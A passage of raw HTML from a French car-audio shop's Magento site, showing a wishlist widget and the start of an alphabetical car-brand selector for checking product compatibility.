                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Ajouter au panier</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Ajouter au panier</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Supprimer&#x20;cet&#x20;&#xC9;l&#xE9;ment"
                                           class="btn-remove action delete">
                                            <span>Supprimer cet Élément</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.sebastoautoradio.net/wishlist/"
                           title="Allez&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x2019;envies">
                            <span>Allez à la liste d’envies</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Il n’y a aucun article dans votre liste d’envies.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><div id="block-product_config" class="block_product_configurator"><ul>
            <li class="car-item blue non_chosen">
            <span class="car-icon"></span>
            <ul>
                <li><span class="about_car"><strong>Sébasto Autoradio</strong> vous propose de</span>
                        <div class="txt-option watch_compatible"><p><strong>Visualiser en 2 clics</strong><br /><span>Tous nos produits compatibles*</span></p></div>
                        <div class="or">OU</div>
                        <div class="txt-option check_compatible"><p><strong>V&eacute;rifier simplement</strong><br /><span>si un produit est compatible* avec votre v&eacute;hicule.</span></p></div>
                </li>
                <li><a class="edit_attcar select_car selection_modele" href="#form-select-attcar">Sélectionnez <br/>votre modèle</a><span class="close_car">Réduire</span>
                </li>
            </ul>
        </li>
    </ul>

<div id="form-select-attcar" style="display:none;">
    <div class="car-selection">
        <div class="title">
            Vérifiez la compatibilité de nos produits <br>
            <span>Avec celle de votre véhicule</span>
        </div>
        <div class="content-step">
            <div class="block-content" id="block-content">
                <div id="step1" style="display: none;">
                    <p class="step-title">Etape 1 : <span>Sélectionnez votre marque de véhicule</span></p>
                                        <div class="car-brand-letters">
                        <ul>
                                                            <li class="car-brand-letter ">
                                    <a location="A">A</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="B">B</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="C">C</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="D">D</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="E">E</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="F">F</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="G">G</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="H">H</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="I">I</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="J">J</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="K">K</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="L">L</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="M">M</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="N">N</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="O">O</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="P">P</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="Q">Q</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="R">R</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="S">S</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="T">T</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="U">U</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="V">V</a>
                                </li>
                                                            <li class="car-brand-letter ">
                                    <a location="W">W</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="X">X</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="Y">Y</a>
                                </li>
                                                            <li class="car-brand-letter disabled">
                                    <a location="Z">Z</a>
                                </li>
                                                    </ul>
                    </div>
                    <div class="message error" style = "display:none;"> <div class="">Sélectionnez une marque de voiture</div></div>

                    <div class="list-brand">
                        <div class="field-option select-oper">Sélectionnez<span class="selectBox-arrow"></span></div>
                                                    <ul class="brand-wraper">
                                                                                                                                                <li class="letter-A" data-value = "Abarth">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/b/abarth_1_.png" alt=""></div>
                                            <input type="radio" name="brand" value="1" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Abarth</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Alfa Romeo">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/l/alfa_romeo.png" alt=""></div>
                                            <input type="radio" name="brand" value="2" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Alfa Romeo</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Alpina">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/l/alpina.png" alt=""></div>
                                            <input type="radio" name="brand" value="3" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Alpina</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Alpine Renault">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/l/alpine_automobile.png" alt=""></div>
                                            <input type="radio" name="brand" value="4" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Alpine Renault</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Ariel">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/r/ariel.png" alt=""></div>
                                            <input type="radio" name="brand" value="5" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Ariel</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Artega">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/r/artega.png" alt=""></div>
                                            <input type="radio" name="brand" value="6" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Artega</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Aston Martin">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/s/aston_martin.png" alt=""></div>
                                            <input type="radio" name="brand" value="7" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Aston Martin</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-A" data-value = "Audi">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/u/audi.png" alt=""></div>
                                            <input type="radio" name="brand" value="8" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Audi</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-B" data-value = "Bentley">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//b/e/bentley.png" alt=""></div>
                                            <input type="radio" name="brand" value="9" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Bentley</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-B" data-value = "BMW">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//b/m/bmw_1.png" alt=""></div>
                                            <input type="radio" name="brand" value="10" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">BMW</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-B" data-value = "Bollore">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//b/o/bollore_1.png" alt=""></div>
                                            <input type="radio" name="brand" value="11" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Bollore</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-B" data-value = "Bugatti">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//b/u/bugatti_1.png" alt=""></div>
                                            <input type="radio" name="brand" value="12" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Bugatti</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-C" data-value = "Cadillac">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//c/a/cadillac.png" alt=""></div>
                                            <input type="radio" name="brand" value="13" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Cadillac</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-C" data-value = "Caterham">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/c/a/caterham.png" alt=""></div>
                                            <input type="radio" name="brand" value="14" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Caterham</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-C" data-value = "Chevrolet">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//c/h/chevrolet_1.png" alt=""></div>
                                            <input type="radio" name="brand" value="15" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Chevrolet</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-C" data-value = "Chrysler">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/c/h/chrysler.png" alt=""></div>
                                            <input type="radio" name="brand" value="16" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Chrysler</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-C" data-value = "Citroën">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//c/i/citroen.png" alt=""></div>
                                            <input type="radio" name="brand" value="17" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Citroën</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-D" data-value = "Dacia">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//d/a/dacia.png" alt=""></div>
                                            <input type="radio" name="brand" value="18" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Dacia</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "Daewoo">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//g/m/gm_daewoo.png" alt=""></div>
                                            <input type="radio" name="brand" value="19" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Daewoo</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "Daihatsu">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//d/a/daihatsu.png" alt=""></div>
                                            <input type="radio" name="brand" value="20" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Daihatsu</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "De Tomaso">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//d/e/de_tomasco.png" alt=""></div>
                                            <input type="radio" name="brand" value="21" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">De Tomaso</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "Dodge">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//d/o/dodge.png" alt=""></div>
                                            <input type="radio" name="brand" value="22" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Dodge</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "Donkervoort">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//d/o/donkervoort.png" alt=""></div>
                                            <input type="radio" name="brand" value="23" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Donkervoort</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-D" data-value = "DR">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/d/r/dr.png" alt=""></div>
                                            <input type="radio" name="brand" value="92" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">DR</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-F" data-value = "FAM">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/f/a/fam.png" alt=""></div>
                                            <input type="radio" name="brand" value="93" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">FAM</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-F" data-value = "Ferrari">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//f/e/ferrari.png" alt=""></div>
                                            <input type="radio" name="brand" value="26" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Ferrari</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-F" data-value = "Fiat">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//f/i/fiat.png" alt=""></div>
                                            <input type="radio" name="brand" value="27" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Fiat</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-F" data-value = "Ford">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//f/o/ford_1.png" alt=""></div>
                                            <input type="radio" name="brand" value="28" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Ford</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-G" data-value = "GINETTA">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/g/i/ginetta_3.png" alt=""></div>
                                            <input type="radio" name="brand" value="98" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">GINETTA</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-H" data-value = "HOMMELL">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/h/o/hommel.png" alt=""></div>
                                            <input type="radio" name="brand" value="96" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">HOMMELL</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-H" data-value = "Honda">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//h/o/honda.png" alt=""></div>
                                            <input type="radio" name="brand" value="31" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Honda</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-H" data-value = "Hummer">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//h/u/hummer.png" alt=""></div>
                                            <input type="radio" name="brand" value="32" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Hummer</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-H" data-value = "Hyundai">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//h/y/hyundai.png" alt=""></div>
                                            <input type="radio" name="brand" value="33" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Hyundai</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-I" data-value = "Infiniti">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//i/n/infinity.png" alt=""></div>
                                            <input type="radio" name="brand" value="34" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Infiniti</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-I" data-value = "Isuzu">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//i/s/isuzu.png" alt=""></div>
                                            <input type="radio" name="brand" value="35" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Isuzu</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-I" data-value = "Iveco">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//i/v/iveco.png" alt=""></div>
                                            <input type="radio" name="brand" value="36" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Iveco</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-J" data-value = "Jaguar">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//j/a/jaguar.png" alt=""></div>
                                            <input type="radio" name="brand" value="37" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Jaguar</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-J" data-value = "Jeep">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//j/e/jeep.png" alt=""></div>
                                            <input type="radio" name="brand" value="38" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Jeep</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-K" data-value = "Kia">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//k/i/kia.png" alt=""></div>
                                            <input type="radio" name="brand" value="39" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Kia</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-K" data-value = "Ktm">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//k/t/ktm_racing.png" alt=""></div>
                                            <input type="radio" name="brand" value="40" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Ktm</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-L" data-value = "Lada">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/a/lada.png" alt=""></div>
                                            <input type="radio" name="brand" value="41" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Lada</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Lamborghini">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/a/lamborghini.png" alt=""></div>
                                            <input type="radio" name="brand" value="42" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Lamborghini</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Lancia">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/a/lancia.png" alt=""></div>
                                            <input type="radio" name="brand" value="43" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Lancia</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Land Rover">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/a/land_rover.png" alt=""></div>
                                            <input type="radio" name="brand" value="44" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Land Rover</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Landwind">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/a/landwind.png" alt=""></div>
                                            <input type="radio" name="brand" value="45" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Landwind</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "LDV">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/d/ldv.png" alt=""></div>
                                            <input type="radio" name="brand" value="46" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">LDV</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Lexus">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/e/lexus.png" alt=""></div>
                                            <input type="radio" name="brand" value="47" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Lexus</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-L" data-value = "Lotus">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//l/o/lotus.png" alt=""></div>
                                            <input type="radio" name="brand" value="48" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Lotus</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-M" data-value = "Mahindra">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/a/mahindra.png" alt=""></div>
                                            <input type="radio" name="brand" value="49" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mahindra</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Maserati">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/a/maserati.png" alt=""></div>
                                            <input type="radio" name="brand" value="50" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Maserati</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Matra">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/a/matra.png" alt=""></div>
                                            <input type="radio" name="brand" value="51" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Matra</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Maybach">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/a/maybach.png" alt=""></div>
                                            <input type="radio" name="brand" value="52" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Maybach</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mazda">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/a/mazda.png" alt=""></div>
                                            <input type="radio" name="brand" value="53" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mazda</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mclaren">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/c/mclaren.png" alt=""></div>
                                            <input type="radio" name="brand" value="54" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mclaren</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mega">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/m/e/mega.png" alt=""></div>
                                            <input type="radio" name="brand" value="55" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mega</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mercedes">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/e/mercedes-benz.png" alt=""></div>
                                            <input type="radio" name="brand" value="56" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mercedes</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mercedes-amg">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//a/m/amg.png" alt=""></div>
                                            <input type="radio" name="brand" value="57" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mercedes-amg</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "MG">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/g/mg.png" alt=""></div>
                                            <input type="radio" name="brand" value="58" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">MG</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mia Electric">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images/m/i/mia.png" alt=""></div>
                                            <input type="radio" name="brand" value="59" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mia Electric</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mini">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/i/mini.png" alt=""></div>
                                            <input type="radio" name="brand" value="60" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mini</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Mitsubishi">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/i/mitsubishi.png" alt=""></div>
                                            <input type="radio" name="brand" value="61" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Mitsubishi</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                            <li class="letter-M" data-value = "Morgan">
                                            <div class="brand-logo"><img src="https://www.sebastoautoradio.net//media/sutunam/brand/car/images//m/o/morgan_motors.png" alt=""></div>
                                            <input type="radio" name="brand" value="62" class = "required-entry" data-validate="{'validate-one-required-by-name':true}" />
                                            <label class="brand-name" for="brand-name">Morgan</label>
                                            <div class="check"><div class="inside"></div></div>
                                        </li>
                                                                                                                                                                                    <li class="letter-N" data-value = "Nissan">
